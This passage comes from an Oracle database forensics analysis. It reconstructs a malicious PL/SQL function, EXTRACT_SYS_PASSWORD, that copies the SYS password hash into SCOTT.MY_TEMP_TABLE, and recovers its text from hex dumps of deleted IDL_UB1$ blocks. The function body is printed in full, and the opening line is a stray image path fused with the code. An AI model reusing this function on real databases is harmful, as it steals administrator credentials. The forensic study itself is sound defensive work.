AUTHID CURRENT_USER
IS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE 'INSERT INTO SCOTT.MY_TEMP_TABLE VALUES ((SELECT
PASSWORD FROM SYS.DBA_USERS WHERE USERNAME = ''SYS''))';
COMMIT;
RETURN 'FOO';
This looks pretty nefarious. This is the code of a function called EXTRACT_SYS_PASSWORD. Whilst we don't know who created the function – as there is no evidence in the blocks allocated to OBJ$ we can see that it inserts into SCOTT.MY_TEMP_TABLE table we noticed was dropped earlier. What's more, it selects the password hash for the SYS user and inserts it into this table? Was the attack successful – we'll just have to wait and see because we'll check the IDL_UB1$ table first. The IDL_UB1$ table has an object ID of 73. We dump all blocks that have been assigned to object ID 73 and soon come across the following:
10a40000h: 06 A2 00 00 26 E5 40 00 D2 5A 0F 00 00 00 01 06 ; ....&å@.ÒZ......
10a40010h: BE 48 00 00 01 00 00 00 4E 00 00 00 C5 5A 0F 00 ; ¾H......N...ÅZ..
10a40020h: 00 00 00 00 02 00 03 00 27 E5 40 00 00 00 0B 00 ; ........'å@.....
10a40030h: 4A 02 00 00 BA 05 80 00 BB 01 20 00 80 00 00 00 ; J...º.€.». .€...
10a40040h: 74 5A 0F 00 03 00 0A 00 4A 02 00 00 BB 05 80 00 ; tZ......J...».€.
10a40050h: BB 01 14 00 03 20 87 02 D2 5A 0F 00 00 01 0D 00 ; ».... ‡.ÒZ......
10a40060h: 05 00 2C 00 7C 0F 8D 16 CA 15 00 00 0D 00 85 1F ; ..,.|...Ê.....….
10a40070h: 05 1E B7 1D 9C 1D 71 19 00 00 05 0F 1C 0F FF FF ; ..·.œ.q....Õ.ì.ÿÿ
10a40080h: 6F 14 62 12 09 12 EE 11 00 00 00 00 00 00 00 00 ; o.b...î.........

1ca4cfd0h: 00 00 00 00 00 00 00 00 5A 02 06 04 C3 06 13 33 ; ........<...Ã..3
1ca4cfe0h: 02 C1 03 06 C5 02 5A 4E 16 3D 02 C1 03 02 C1 41 ; .Á..Å.ZN.=.Á..ÁA
1ca4cff0h: 40 01 00 00 00 00 00 00 3C 00 04 00 01 0C 00 00 ; @.......<.......
1ca4d000h: 00 00 00 40 04 00 01 18 00 00 00 00 00 44 00 00 ; ...@.........D.
1ca4d010h: 04 00 02 00 00 00 00 00 00 48 00 64 00 01 01 B2 ; .........H.d...²
1ca4d020h: 00 02 00 00 00 00 00 00 B0 00 03 00 01 01 B2 00 ; ........°.....².
1ca4d030h: 00 5A 02 06 04 C3 06 13 33 02 C1 03 06 C5 02 44 ; .Z..Ã..3.Á..Å.D
1ca4d040h: 4E 16 3D 02 C1 02 03 C2 06 0A FE FD 01 00 00 54 ; N.=.Á..Â..þý...T
1ca4d050h: 00 00 00 00 0C 01 66 00 00 00 68 01 99 00 41 00 01 ; ......f...h.™..
1ca4d060h: 00 05 00 00 00 00 00 00 00 00 00 00 00 00 00 06 ; ................
1ca4d070h: 00 00 00 00 55 00 57 00 01 00 6B 00 55 01 67 00 ; ....U.W...k...g..
1ca4d080h: 4F 04 05 54 00 02 00 20 00 00 00 75 00 07 00 00 ; O..T... ...u....
1ca4d090h: 00 A6 00 AC 01 00 00 14 03 92 02 C0 01 00 00 02 ; .¦.¬......’.À....
1ca4d0a0h: 00 02 00 00 00 00 00 00 00 00 00 01 00 00 00 00 ; ................
1ca4d0b0h: 00 7C 01 09 00 00 00 00 00 A4 01 01 02 02 00 D0 ; .|.......¤.....Ð
1ca4d0c0h: 00 D0 00 00 00 00 00 00 00 34 00 02 00 00 00 00 ; .Ð.......4......
1ca4d0d0h: 00 00 00 07 00 00 00 00 00 00 00 06 00 00 00 49 ; ...............I
1ca4d0e0h: 4E 53 45 52 54 20 49 4E 54 4F 20 53 43 4F 54 54 ; INSERT INTO SCOTT
1ca4d0f0h: 2E 4D 59 5F 54 45 4D 50 5F 54 41 42 4C 45 20 56 ; .MY_TEMP_TABLE V
1ca4d100h: 41 4C 55 45 53 20 28 28 53 45 4C 45 43 54 20 50 ; ALUES ((SELECT P
1ca4d110h: 41 53 53 57 4F 52 44 20 46 52 4F 4D 20 53 59 53 ; ASSWORD FROM SYS
1ca4d120h: 2E 44 42 41 5F 55 53 45 52 53 20 57 48 45 52 45 ; .DBA_USERS WHERE
1ca4d130h: 20 55 53 45 52 4E 41 4D 45 20 3D 20 27 53 59 53 ;  USERNAME = 'SYS
1ca4d140h: 27 29 29 00 00 00 00 46 4F 4F 00 00 00 00 00 01 ; '))....FOO......
1ca4d150h: 00 00 00 01 00 00 00 20 00 00 00 00 00 00 00 01 ; ....... ........
1ca4d160h: 00 00 00 14 00 00 00 00 00 00 45 58 54 52 41 01 ; ..........EXTRA
1ca4d170h: 43 54 5F 53 59 53 5F 50 41 53 53 57 4F 52 44 03 ; CT_SYS_PASSWORD.
1ca4d180h: 00 00 04 00 00 00 01 00 00 00 04 00 10 01 00 ; ................
1ca4d190h: 00 00 00 00 00 00 03 00 01 05 00 06 09 03 ; ................
1ca4d1a0h: 0F 00 00 01 00 00 00 20 00 00 00 00 00 00 01 ; ....... ........
1ca4d1b0h: 00 00 00 03 00 00 00 01 00 00 14 00 45 58 54 ; ............EXT
1ca4d1c0h: 52 41 43 54 5F 53 59 53 5F 50 41 53 53 57 4F 52 ; RACT_SYS_PASSWOR
1ca4d1d0h: 44 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; D...............
1ca4d1e0h: 00 00 00 00 00 00 07 00 00 00 00 00 00 00 00 ; ................
1ca4d1f0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 02 ; ................
1ca4d200h: 00 02 00 00 00 01 00 08 00 00 0D 0C 00 0D 08 ; ................
1ca4d210h: 00 00 00 00 01 00 00 00 02 00 00 00 8C 01 00 06 ; ............Œ....
1ca4d220h: 00 00 00 08 00 00 01 01 04 00 01 03 01 02 01 04 01 ; ................
1ca4d230h: 1C 01 04 01 12 01 04 01 06 01 17 01 00 00 00 00 ; ................
1ca4d240h: 00 00 00 43 4F 4D 4D 49 54 22 5A 02 06 04 C3 06 ; ...COMMIT"<...Ã.
1ca4d250h: 13 33 01 80 06 C5 02 44 4E 16 3D 02 C1 03 02 C1 ; .3.€.Å.DN.=.Á..Á
1ca4d260h: 04 03 00 00 00 2C 00 06 04 C3 06 13 32 02 C1 03 ; .....,...Ã..2.Á.
Figure 4 – Hex dump of block assigned to IDL_UB1$
Here we have some more linked deleted entries pertaining to the same object ID. We can also see large tracts of the text of the function – certainly the meat of it – the insertion of the password hash of the SYS user into the MY_TEMP_TABLE.